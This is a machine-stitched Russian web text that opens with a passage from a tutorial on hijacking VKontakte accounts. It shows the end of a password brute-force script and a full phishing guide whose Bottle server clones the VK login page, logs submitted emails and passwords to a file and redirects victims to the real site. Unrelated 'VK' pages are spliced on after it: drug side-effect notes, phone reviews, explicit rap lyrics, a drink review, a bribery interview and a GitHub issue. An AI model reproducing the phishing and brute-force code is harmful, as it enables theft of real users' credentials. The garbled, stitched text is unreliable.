out.write(login + ':' + psswrd + '\n')
out.close()
psswrds.close()
Естественно, пример не оптимизирован. Можно ещё добавить прокси, многопоточность и прочие плюшки, но этим уже сами займётесь, если будет интересно. Зато скрипт способен сам вводить недостающие цифры в защиту ВКонтакте при заходе с другой страны, а также, используя Antigate, запросто вводит Captch’и, появляющиеся после 5-6 попытки ввода с одного IP.
3) «Фейк — наше все»
Способ, ориентированный на невнимательных юзеров. По большей части их либо завлекают халявой, либо отвлекают внимание с помощью многобукв. Я покажу вам, как создать простой фейк на основе обычного сайта вк (страницы логина). Можете брать как мобильную, так и основную версии, зависит от того, с какого устройства будет заходить ваша цель. Что ж, приступим.
Первым делом качаем страницу логина вк через ваш браузер. Затем смените кодировку html файла на utf-8. Сначала определяем кодировку
file --mime-encoding file.html
Затем меняем с исходной на новую
iconv -f iso-8859-1 -t utf-8 file.html > vk2.html
Далее вам нужно создать управление страницей на серверном языке.
@route('/')
def index():
return template('vk2.html')
@route('/Welcome! | VK_files/')
def server_static(filepath):
return static_file(filepath, root='./Welcome! | VK_files/')
Как выяснилось, на кое-каких файлах порой выдаётся ошибка 404. У нас, к сожалению, не имеется нужных картинок с сайта, так что положим их в отдельную папку images.
mkdir images cd images wget wget "" wget "" mkdir icons cd icons wget "" wget ""
Пропишем новый роутинг в скрипте.
@route('/images/')
def server_static(filepath):
return static_file(filepath, root='./images/')
Отлично. Конечно, по-хорошему надо было бы ещё также скачать основные страницы, на которые можно перейти с основной не залогинившись, чтобы было правдоподобней (а потом поменять ссылки в основной), но для начала и этого хватит.
Добавим роутинг для пост запроса. Найдем форму логина на странице. Изменим в ее коде action на пустое и удалим проверку onsubmit. И добавим обработку post-запроса.
@post('/')
def index():
login = request.forms.get('email')
password = request.forms.get('pass')
print("|Catch|-------------- " + login + ':' + password)
with open("log.txt", "a") as myfile:
myfile.write(login + ':' + password + "\n")
return redirect('http://www.vk.com')
В заключении, переносим тег button, что под формой в коде в пределы формы и добавляем свойство type=»submit», и наслаждаемся тем, что всё работает. Для тех, у кого что-то не получилось, представляем архив с готовым решением.
Если вы желаете оптимизировать этот процесс и не хотите прописывать всё это ручками, то можете воспользоваться инструментом SET. (Social Engineer Toolkit).
Другие материалы по теме:
10 лучших ресурсов для изучения хакинга с помощью Kali Linux
5 лучших Android приложений для взлома Wi-Fi сетей
10 лучших инструментов для хакинга в 2017 году
Робициллин VK Пероральный: применение, побочные эффекты, взаимодействия, изображения, предупреждения и дозировка
Могут возникнуть расстройство желудка, тошнота, рвота, диарея и язвы во рту. Если какой-либо из этих эффектов сохраняется или ухудшается, немедленно сообщите об этом своему врачу или фармацевту.
Хотя этот эффект случается редко, при приеме этого лекарства у вас может появиться черный «волосатый» язык. Этот эффект безвреден и обычно проходит после лечения. Соблюдайте гигиену полости рта и чистите язык мягкой зубной щеткой два раза в день.Для получения дополнительной информации проконсультируйтесь с врачом или фармацевтом.
Помните, что ваш врач прописал это лекарство, потому что он или она посчитали, что польза для вас больше, чем риск побочных эффектов. Многие люди, принимающие это лекарство, не имеют серьезных побочных эффектов.
Немедленно сообщите своему врачу, если у вас есть какие-либо серьезные побочные эффекты, в том числе: необычная усталость, боль в суставах / мышцах, легкие синяки / кровотечения.
Этот препарат в редких случаях может вызывать тяжелые кишечные заболевания, вызванные бактериями C.difficile. Это состояние может возникнуть во время лечения или через несколько недель или месяцев после его прекращения. Немедленно сообщите своему врачу, если у вас возникнут: непрекращающаяся диарея, боль / спазмы в животе или животе, кровь / слизь в стуле.
Если у вас есть эти симптомы, не используйте средства от диареи или опиоиды, потому что они могут ухудшить симптомы.
Использование этого лекарства в течение продолжительных или повторяющихся периодов может привести к оральному молочнице или новой инфекции влагалищного дрожжевого грибка (оральная или вагинальная грибковая инфекция).Обратитесь к врачу, если вы заметили белые пятна во рту, изменение выделений из влагалища или другие новые симптомы.
Очень серьезные аллергические реакции на этот препарат возникают редко. Однако немедленно обратитесь за медицинской помощью, если вы заметили какие-либо симптомы серьезной аллергической реакции, в том числе: сыпь, зуд / отек (особенно лица / языка / горла), новый жар, сильное головокружение, затрудненное дыхание.
Это не полный список возможных побочных эффектов. Если вы заметили другие эффекты, не перечисленные выше, обратитесь к врачу или фармацевту.
В США —
Обратитесь к врачу за медицинской консультацией по поводу побочных эффектов. Вы можете сообщить о побочных эффектах в FDA по телефону 1-800-FDA-1088 или на сайте www.fda.gov/medwatch.
В Канаде — Обратитесь к врачу за медицинской консультацией по поводу побочных эффектов. Вы можете сообщить о побочных эффектах в Министерство здравоохранения Канады по телефону 1-866-234-2345.
jef.vk, Автор на ОбсЕва
- Yselty EM Размещено автор: jef.vk в домашняя страница и блок страниц
- Yselty UF Размещено автор jef.vk в домашняя страница и блок страниц
- Отказ от ответственности Опубликовано автором jef.vk в диалог
- Заявление об ограничении ответственности Опубликовано автор: jef.vk в диалог
- Вы уверены, что хотите покинуть ObsEva.com? Опубликовано автором jef.vk в диалог
- Работайте с нами Опубликовано автор: jef.vk в домашняя страница и блок страниц
- Форма напоминания Размещено автор: jef.vk в форма события
- Объяснение звезд 3 Опубликовано автор: jef.vk в Обзор нашего конвейера и блок страницы
- Объяснение звезд 2 Опубликовано автор: jef.vk в Обзор нашего конвейера и блок страницы
- Эд Мазерс Опубликовано автор: jef.vk в Комитет и содержание
Вы уверены, что хотите покинуть ObsEva.com?
Сожалеем, что вы уходите. Выберите одно из следующих действий, чтобы остаться на сайте или уйти.
Оставайтесь на ObsEva.com Продолжить ссылкуЗаявление об ограничении ответственности
Обратите внимание, что следующая информация содержит информацию об исследуемых лекарственных средствах.Эти продукты еще не одобрены для продажи Европейским агентством по лекарственным средствам или Управлением по санитарному надзору за качеством пищевых продуктов и медикаментов США и все еще находятся в стадии разработки. Для выдачи разрешения на продажу могут потребоваться дополнительные дополнительные исследования, которые могут зависеть от множества факторов и не гарантируются. Нажмите «вернуть» , если вы не желаете получать такую информацию. Нажимая «продолжить» , вы подтверждаете, что хотите получать научную информацию о наших исследуемых продуктах.
Возвращаться ПродолжатьЗаявление об ограничении ответственности
Обратите внимание, что следующая информация содержит информацию об исследуемых лекарственных средствах. Эти продукты еще не одобрены для продажи Европейским агентством по лекарственным средствам или Управлением по санитарному надзору за качеством пищевых продуктов и медикаментов США и все еще находятся в стадии разработки. Для выдачи разрешения на продажу могут потребоваться дополнительные дополнительные исследования, которые могут зависеть от множества факторов и не гарантируются. Нажмите «вернуть» , если вы не желаете получать такую информацию. Нажимая «продолжить» , вы подтверждаете, что хотите получать научную информацию о наших исследуемых продуктах.
Возвращаться ПродолжатьVK Mobile VK200 — мнения и отзывы пользователей
к
извините, но все те люди, которые жалуются, что телефон является копией Motorola L7, заткнули себе чертов рот. просто так получилось, что это похоже на то, но другое, k это как увидеть кого-то, кто похож на вашу мать на улице, что вы собираетесь делать, а затем подавать в суд на них за копирайтинг? !!! телефоном можно пользоваться, он работает, он стильный, а это значит, что люди (как я!), у которых нет денег на 200 фунтов, чтобы пойти и купить телефон Motorola, могут иметь телефон, за который им не будет стыдно!
Мне кажется, что телефон, который я ношу с собой в данный момент, выполняет две функции: он дает мне возможность поддерживать связь с людьми, а также заставляет меня выглядеть так, будто у меня есть деньги, чтобы пойти и купить мото телефон.
только потому, что телефон похож на что-то еще, не означает, что люди должны быть в этом высокомерны, и я ожидаю, что каждый, кто купил телефон, купил его из-за того, как он выглядит.
так что я еще раз говорю всем, у кого есть проблемы с дизайном телефона, заткнитесь, черт возьми, если вам это не нравится, какого черта вы купили его в первую очередь? !!
и подумать, что у меня был такой хороший день!
S
Вы можете скачать mp3.Просто подключите его и перейдите к «моему компьютеру». Он появляется как диск (K в моем случае), а затем вы можете просто перетащить туда свою музыку.
Вы должны сначала настроить его. Сделайте это:
Меню
6
5
затем прокрутите вниз до пункта «не мигает» и нажмите «ОК». Он будет отображаться как «подключается», но будет отображаться как диск на «моем компьютере». Затем следуйте инструкциям выше.
Наклон
С
Уф, слава богу, я думал, что это только мне трудно.Мне очень сложно загружать песни с моего ПК на мой vk200. Пожалуйста, пожалуйста, кто-нибудь может ответить и доказать, что я не прав?
e
Я так запутался в загрузке музыки на mp3-плеер, пожалуйста, напишите мне, если вы знаете, как это сделать, будет очень ценить [email protected]
А
эээ, я действительно не понимаю, как ставить музыку на телефон. это реально возможно?
К
Кто-нибудь знает, как скачать музыку на этот телефон, это меня просто помешало !!!!!
?
- Аноним
- MSR
Помощь не могу получить mp3 на телефон, сводя меня с ума, кто-нибудь может помочь мне, пожалуйста
R
- Райан Грин
- SpL
извините, но вы ошиблись.вы можете скачать музыку в mp3. нет необходимости в диске, в комплекте только провода. если вы все подключите, затем перейдите на Мой компьютер, тогда он будет там, в Съемном хранилище D. Я знаю, что у меня есть VK200, который я получил только в воскресенье
?
- Аноним
- Mx @
Обсудили с техподдержкой вк, вы не можете скачать музыку на мп3 плеер. или загрузите что-нибудь еще с компьютера или из Интернета.
К
Нужна помощь, только что принес VK200 — не умею загружать музыку в мп3. Помощь отчаянно нужна, пожалуйста, напишите мне по электронной почте с инструкциями. Кадим
а
привет может кто мне поможет. Я только что получил vk200 phn, но не знаю, как получить на нем mp3 .???????????????????/ help !!!!!! может кто-нибудь написать мне на [email protected]
H
Получите жизнь каждому, это телефон.Какая разница, украли ли они дизайн Motorola, неужели вы думаете, что все мобильные компании не крадут вещи друг у друга …………
?
- Аноним
- n} k
Хммм … поменьше и дешевле L7. Черт возьми, это то, что я искал !!!
О да, но меня так сильно волнует право на копирование, что я куплю L7 … camon ppl hahahaha Спасибо ВК !!!!!!!
S
@ Неизвестно
Да, конечно.Я также думаю, что они являются партнерами Innostream, Samsung, Nokia и LG. Да, и, вероятно, также с NEC и Siemens.
Ни для кого не секрет (разумеется), продукты копируются постоянно. И если не в стиле, то в концепции. Это относится ко ВСЕМ продуктам, кстати.
Если вы довольны тем, что купили, почему это кому-то нужно? Если вы заплатите за это на 150 долларов меньше и получите то, что вам нужно, вы сэкономите немного денег.
Фигурист 42
?
- Аноним
- 2ИЭ
просто факт
Мото и ВК — своего рода партнеры.Похоже, ВК производит OEM продукцию для Moto
Так что неудивительно, что у них такие же телефоны
j
Мне нравится этот телефон, но он копия Motorola L7. Это делает его копирование правильным.
так что теперь мне этот телефон больше не нравится
есть ли что сказать по этому поводу?
f
OMG.Это глупо, пожалуйста, отмените этот продукт.
D
Только что вернул мой! Ужасное качество звука; очень медленный софт, камера плохого качества как на фото, так и на видео; видео .формат mjp невозможно отправить по MMS и / или конвертировать; маленький экран; запоминающее устройство приводит к перезагрузке телефона.
Выглядит хорошо, вот и все …
№
Мне очень жаль Vk mobile, но ваш телефончик такой же, как Motorola L7 … ВЫ ЗНАЕТЕ, ЕСТЬ ЗАКОНА ОБ АВТОРСКИХ ПРАВАХ.
D
Копия Motorola L7 !!!
ТОЧЕГО, ЧТО ВАШ МУЖЧИНА НЕ ДЕЛАТЬ — В.К.
Это 1999 год, и это скандально.
Я доверяю только Богу.
Будь готов убить ближайшего к тебе.
. Как ты думаешь, твой мужчина этого не сделает.
Все говорили мне подглядывать за игрой, потому что это
Извините, мутха. -fucka done меня в какое-то дерьмо
Он заставил меня согнуться
Но я должен был знать с тех пор, как впервые увидел вас обоих
Сижу в гостиной
Похоже, Дженнифер 2 была в меню
Но твоя судьба ребенок, и реальность была на грани гибели
Что случилось с животной страстью и бандитизмом
Как мы привыкли костей, даже когда мы не были в курсе (например, это)
В каждой категории я перечислял тебя профессионалом
Но теперь я знаю, но ты не знаешь, что я знаю, что ты хо
Это ниггер Я ездил и толкался с умом
Мой рулончик, мы были на каком-то дерьме родственной души
Тип дерьма, из-за которого мужчина хочет только меня
Я позволь тебе почувствовать мою душу, когда я открылся и впустил тебя в себя
Но ты о В каком-то другом дерьме, разве не так, бу?
Я в секундах от того, чтобы заставить тебя почувствовать мою пулю 4-4, ооооо
Привет,
Давай!
Давай!
(Повторить 1)
Это может быть иронично
Но кто-то играл по телефону
И каждый день это происходило, ночью ты уходишь из дома
Где ты был? Кого, черт возьми, тебе нужно встретить посреди ночи?
Что значит «о чем я говорю?» Я получил заднее зрение
Мой друг позвонил мне и сказал, что у него самый крепкий липкий
Итак, я получил несколько локтей, чтобы я мог его перевернуть
Мы подстрелили дерьмо
А потом мы ?? наложил мне какое-то дерьмо на тебя, что заставило меня споткнуться
Ты, вокруг меня, крадучись, играешь в причудливую, изящную
И буста, с которой ты был, не ведет себя так, как будто они крутые со мной
Я ходил в школу со мной
Сейчас Ты не можешь смотреть мне в глаза
Маленький мальчик пытается быть мужчиной, прячась за ложью
Ты, маста, меня нет ???
????? Езжу в моем багажнике, панк
Почему ты делаешь то, что делаешь?
Это еще не половина, потому что этот бюст такой же мужчина, как и вы
Эй, да ладно,
Давай!
Давай!
(Повторите 1)
Я не должен удивляться, потому что это самые тяжелые бюсты
Проезжайте мимо, стреляйте, стреляйте, бах, бах бастас
Шоколадный босс, скользит в задницу и выходит из нее
Дон ‘ заикаюсь, я скажу одно слово прямо сейчас
Я должен был послушать моих корешей, которые рассказали мне о твоем преследовании, может быть
Это объясняет пятна гребаного дерьма
Не только сзади, но и спереди твоего Range
О БОГ , ты, должно быть, проверяешь меня, чтобы увидеть
Если я стану прежним или новым G
Видел, как ты в ресторане меняешь ебаные лица
Так оставайся? прямо над этими лириками
Я могу начать все сначала, как книгу Бытия
И НЕ трогай меня, потому что я не знаю, где была твоя задница
Я не виноват, что ты позволил своему хозяину вбежать в нее
Я не могу представить, что ты гребаный? К-Райд Шелли?
Лучше поверь, ты собираешься заплатить за то, что со мной сделал
Привет,
Давай!
Давай!
(Повторите 1, чтобы исчезнуть)
Мы попробовали и рассмотрели столько вариантов ВКонтакте, сколько смогли, просто чтобы что-то почувствовать
Я не спал 24 часа после этого из-за всего кофеина
Возможно, это напиток студента, ВК являются обычным явлением в клубах по всей Великобритании (для тех из вас, кто забыл, что такое клуб: это место, где люди старше 18 лет идут танцевать в потных толпах и создают воспоминания они не могут вспомнить на следующий день).Независимо от того, держит ли вы сразу три бутылки или тот, кто швыряет их по толпе просто ради этого, мы все знаем, что ВК — это немного развлечение для всех.
«Но какой фаворит ВКонтакте самый лучший?» Я слышал, вы спросите.
Очевидно, ради науки я попросил помощи в разгадывании этого невероятно важного и меняющего жизнь вопроса. В эксперименте участвовало девять различных вкусов алкогольного напитка, от классического апельсина и маракуйи до Iron Brew.Без лишних слов и без алкоголя с Рождества, вот наш опыт работы с каждым ароматом ВКонтакте.
СинийГлавный комментарий: «Если вы выпьете это, вам не нужно беспокоиться о том, что содержится в вакцине»
У всех нас были оговорки перед тем, как выпить это — никто не должен есть ничего, что выглядит таким синим? Запах был густым, который, как я полагаю, маскируется общим клубным запахом на вечеринке, иначе я не знаю, как вы могли его переварить.Это было похоже на жидкость для полоскания рта, но даже тогда я бы не стал полоскать ею рот.
Средний балл: -1,3 / 10
Яблоко и МангоГлавный комментарий: «Манго ушло от человека»
Мгновенно нам напомнили яблочный сурц (худший вкус сурца, не спорьте со мной по этому поводу). Несмотря на отсутствие манго в этом напитке, это было не так уж и плохо — или мы все еще поправлялись от синевы и были просто благодарны за другой напиток.
Средний балл: 4.2/10
Апельсин и маракуйяГлавный комментарий: «классический»
Это, наверное, один из самых распространенных вкусов, которые раздают в клубе. Тот, который дает вам каждый сотрудник бара, если вы не уточняете его или если вы слишком разбиты, чтобы это волновало. На вкус как танго других производителей, не разочаровывающий, но ничего необычного.
Средний балл: 7,3 / 10
Черная вишняГлавный комментарий: «Больше шансов получить поддержку от университета, чем найти это в баре»
Эта раритет просто разочаровала.Какой-то густой и разбавленной вишни явно не было. Для тех, кто является поклонником Haribos или просто хочет быть ~ резким ~, этот альбом для вас.
Средний балл: 4/10
Тропические фруктыГлавный комментарий: ‘meh in a bottle’
Tropical — это, пожалуй, еще один основной аромат, который можно увидеть на вечеринках. Немного отличается от апельсина и маракуйи, это вкус новичков, которые не хотели пробовать что-то слишком новое, опасаясь потерять себя.О, это также напомнило нам каждую ночь на первом курсе и ужасное чувство следующего утра.
Средний балл: 3,3 / 10
Малиново-персиковыйГлавный комментарий: «вроде как плохо, но, как и в нынешнем политическом климате в США, лучшее из плохих»
Мы ждали этого, а кто нет? Звучит великолепно, и нас продали за милый розовый цвет. По общему признанию, я даже не знал о существовании этого аромата, пока не купил его для этого эксперимента.Хотя в нем нет вкуса ни малины, ни персика, на вкус он похож на черную смородину. Итак, если вы когда-нибудь хотели алкогольную Рибену, этот напиток определенно для вас.
Средний балл: 8/10
Клубника и лаймГлавный комментарий: «Можно выпить 20 штук, может быть сахарный прилив, хотя * через 10 минут * я забуду, что меня тошнит»
Клубника и лайм возлагали на нас большие надежды. Что не нравится? Это до тех пор, пока вы не сделаете свой первый глоток и не почувствуете, что вам снова восемь лет, и вы случайно не проглотили теплую воду из бассейна.Если вы были на пути к тому, чтобы вас разбили, то это, вероятно, хорошо, потому что количество сахара не даст вам заснуть.
Средний балл: 7,5 / 10
Железный отварГлавный комментарий: «напоминает мне разочаровывающих мужчин»
На одну только темно-оранжевую жидкость смотреть неприятно. Дегустация напомнила нам небрендовый кокс из магазинчика на углу. Честно говоря, я мог бы и дальше пить его, если бы это было все, что предлагалось, но уж точно не из того, что вам хотелось бы выбирать.
Средний балл: 1,6 / 10
АрбузГлавный комментарий: «кислый, но приятный»
Она выглядит мило, но если бы этот напиток был человеком, она бы встречалась с Iron Brew, и они были бы парой, которую все ненавидят видеть. Еще один сладкий привкус, наверное, лучше съесть его ближе к концу ночи, чтобы дать вам силы добраться до Maccies.
Средний балл: 3,6 / 10
Связанные истории, рекомендованные этим писателем:
• Вот все лучшие места в Линкольне для пикника в парке
• Все пивные сады и бары на открытом воздухе, открывающиеся в Линкольне 12 апреля.
• Полный список желаний для студента Университета Линкольна
Обвинения ВК Сингха ложны, я хочу очистить мое имя: Рави Риши, Vectra Group
Бизнесмен NRI Рави Риши владеет Vectra Group и является мажоритарным акционером Tatra Trucks, чешского производителя, который поставляет запчасти для государственного сектора BEML.Он говорит, что не знает о сделке, о которой упоминал командующий армией генерал В.К. Сингх, который утверждал, что Риши использовал посредника, чтобы предложить ему взятку в 14 крор за поставку «некачественных» машин для армии.
Риши утверждает, что он не встречался ни с генералом В. К. Сингхом, ни с так называемыми посредниками, и он хочет, чтобы у него была чистая записка, чтобы продолжить свои дела в интервью ET. Отрывков:
Был ли генерал-лейтенант Техиндер Сингх посредником, которого вы выбрали для подкупа генерала В.К. Сингха?
У меня нет причин назначать посредника, так как Tatra продается здесь через компанию Bharat Earth Movers Ltd, которая является предприятием государственного сектора.Моя команда или я никогда не встречали генерала В.К. Сингха или генерал-лейтенанта Теджиндера Сингха. Генерал мог попытаться убить двух зайцев одним выстрелом, назвав Татру и Техиндер Сингх. Он очень умный человек и умеет играть в военные игры.
Что является провокацией для В.К. Сингха, чтобы выдвинуть эти обвинения?
Я даже не знаю, о какой сделке говорит генерал. Но в ходе моих обсуждений и всей информации, которую я смог собрать из армейских источников, я думаю, что генерал поддерживал грузовики Урал и хотел, чтобы армия выбрала именно эти грузовики.
Даже когда он был в Ассаме в качестве командира, он пробовал эти грузовики там без необходимых разрешений. Это даст четкое представление о причинах.
Но в прошлом поднимались вопросы по оборонным сделкам, в которых вы участвовали: сначала в 2007 году (Eurocopters), а затем в 2010 году по заказам Tatra; есть ли какая-то конкретная причина, по которой оборонные сделки Vectra ставятся под сомнение?
Tatra — единственный источник армейских грузовиков за последние 26 лет. BEML приобрела лицензию у чешского правительства, и 40% частей Tatra производится BEML.Vectra просто поставляет ось и остальные детали. Для нас важен рынок Индии, и меня критикуют за то, что я продаю здесь дешевые запчасти для грузовиков.
Для сравнения: я продаю корпусу морской пехоты США и израильской армии те же грузовики за 200 000, а для Индии те же самые продаются всего за 80 000.
Причина проста: Индия является для нас постоянным рынком сбыта, и другие могут быть единовременными покупателями. Мы не знаем какой-либо конкретной причины, по которой наше имя должно вызывать споры.Единственное, что я знаю, это то, что нет другого оборудования лучше Татры для перевозки тяжелых ракет, таких как Брахмо.
Какое влияние оказывает весь спор на ваш бизнес в Индии и за рубежом?
Я хочу, чтобы мое имя было очищено как можно скорее, потому что у нас есть строгие антикоррупционные законы за рубежом, и эта проблема отрицательно влияет на другие наши международные военные предприятия. У меня есть большой заказ в Канаде на 3000 единиц, еще один заказ для Саудовской Аравии на 500-600 грузовиков и заказ из Малайзии на стадии разработки.
Кроме того, в США есть ОЭСР, с которой мы также ведем бизнес. Для сравнения, бизнес в Индии невелик, когда мы видим другие компании во всем мире.
Что касается индийского бизнеса, то у нас дела идут очень хорошо. Мы собрали 600 крор выручки от всех трех бизнес-сегментов, которые мы присутствуем в Индии, включая вертолеты, тяжелые землеройные машины, а также грузовики Камаз. Таким образом, это никак не повлияет на индийский бизнес, но да, это повлияет на глобальный бизнес.
Будете ли вы предоставлять файлы для расследования CBI?
Обязательно буду сотрудничать. Я надеюсь, что CBI наведет справки и раскроет правду, и это очистит мое имя.
Правительство просило о встрече?
Пока такого сообщения от правительства не поступало.
vk-sys должны быть автоматически сгенерированы из vk.xml · Проблема № 89 · vulkano-rs / vulkano · GitHub
vk-sys должен быть автоматически сгенерирован из vk.xml · Проблема №89 · vulkano-rs / vulkano · GitHubКомментарии
Gurchetansingh добавил коммит в gurchetansingh / vulkano это упомянуло Эта проблема 6 янв.2021 г.Это обновляет типы структуры до VK 1.2-е состояние. Долгосрочная, имеет смысл автоматически сгенерировать vk-sys, чтобы добавить дополнительные функции и перечисления проще [1]. А пока мы можем ручное редактирование. [1] (вулкано-рс № 89)Gurchetansingh добавил коммит в gurchetansingh / vulkano это упомянуло Эта проблема 6 янв.2021 г.
Это обновляет типы структуры до VK 1.2-е состояние. Долгосрочная, имеет смысл автоматически сгенерировать vk-sys, чтобы добавить дополнительные функции и перечисления проще [1]. А пока мы можем ручное редактирование. [1] (вулкано-рс № 89)Gurchetansingh добавил коммит в gurchetansingh / vulkano это упомянуло Эта проблема 6 янв.2021 г.
Это обновляет типы структуры до VK 1.2-е состояние. Долгосрочная, имеет смысл автоматически сгенерировать vk-sys, чтобы добавить дополнительные функции и перечисления проще [1]. А пока мы можем ручное редактирование. [1] (вулкано-рс № 89)Gurchetansingh добавил коммит в gurchetansingh / vulkano это упомянуло Эта проблема 8 янв.2021 г.
Это обновляет типы структуры до VK 1.2-е состояние. Долгосрочная, имеет смысл автоматически сгенерировать vk-sys, чтобы добавить дополнительные функции и перечисления проще [1]. А пока мы можем ручное редактирование. [1] (вулкано-рс № 89)Элиа-Лакхин подтолкнул коммит это упомянуло Эта проблема 9 янв.2021 г.
* vulkano: image: улучшить форматирование Ran cargo fmt - все.Должны ли мы тоже использовать clippy? * vk_sys: добавить дополнительные форматы Это обновляет перечисление форматов vk до заголовка, который у меня система (vk 1.2-ish). * vulkano: изображение: Добавить поддержку NV12 и YV12 Эти форматы обычно используются как цели для оборудования и программное обеспечение декодирования видео. Распространенный случай - распределитель swapchain. (gralloc в случае использования Android) выделяет некоторую память, видео стек декодирует в него, а затем память может быть скомпонована с помощью Vulkan или отправляется прямо на дисплей. * vk_sys: обновить типы структур Это обновляет типы структуры до VK 1.2-е состояние. Долгосрочная, имеет смысл автоматически сгенерировать vk-sys, чтобы добавить дополнительные функции и перечисления проще [1]. А пока мы можем ручное редактирование. [1] (# 89) * vk_sys: добавить привязки VK_KHR_external_memory_fd Это добавляет некоторые основные функции внешней памяти. Большинство из них функции являются основными в VK1.1. * vulkano: memory: добавьте и используйте DeviceMemoryBuilder Нам потребуется: (а) Создание экспортируемой памяти (б) импорт из дескриптора ОС для создания DeviceMemory (c) Также поддерживать выделенные ассигнования API памяти устройства становится довольно сложным.Давайте использовать общий шаблон строителя, чтобы упростить это. * vulkano: memory: реализовать некоторые внешние функции Этого изменения достаточно для создания экспортируемой памяти и экспортировать его. Он был протестирован только на платформах Linux и зависит от на файловых дескрипторах Unix, так что включите его пока только там. Поддержка импорта будет добавлена позже. Поддержка внешних буферов и изображения могут быть добавлены позже, если кому-то это нужно.Вы не можете выполнить это действие в настоящее время.


 Смотри также совет ниже про ошибку доступа с цифрами.
Смотри также совет ниже про ошибку доступа с цифрами.
 Тут можно только вежливо попросить у человека открыть доступ ко всему альбому, если тебе так интересно.
Тут можно только вежливо попросить у человека открыть доступ ко всему альбому, если тебе так интересно.


 При сохранении в данный формат, слои, которые имеются в документе, будут склеены.
При сохранении в данный формат, слои, которые имеются в документе, будут склеены.